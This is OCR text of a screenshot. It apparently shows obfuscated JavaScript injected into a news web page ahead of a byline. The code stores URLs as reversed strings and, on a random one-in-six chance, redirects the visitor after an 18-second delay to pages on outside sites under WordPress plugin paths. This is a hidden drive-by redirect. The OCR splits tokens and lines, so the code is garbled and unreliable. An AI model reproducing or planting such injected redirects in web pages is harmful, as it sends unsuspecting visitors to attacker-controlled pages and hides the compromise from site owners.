
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.
number1=Math.floor(Math.random()*6);i
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}t
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
act, The Detriot News'>Jocelyn Floyd,